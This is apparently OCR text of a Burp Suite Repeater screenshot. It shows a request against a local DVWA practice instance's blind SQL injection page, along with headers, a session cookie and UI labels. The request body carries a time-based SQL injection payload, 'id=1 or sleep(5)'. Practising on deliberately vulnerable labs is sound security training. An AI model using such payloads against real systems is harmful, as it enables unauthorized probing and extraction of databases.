 1 2 3 4
21:28
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.3.3 - Temporary Project - amritguru
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2
Send Cancel Burp AI
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=a2d959572c38bf1e0904180549105eb0; security=
medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 or sleep(5)&Submit=Submit
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 17
Inspector
Notes
Explanations
Waiting
Event log (3) All issues (32)
Memory: 188.1MB of 1.18GB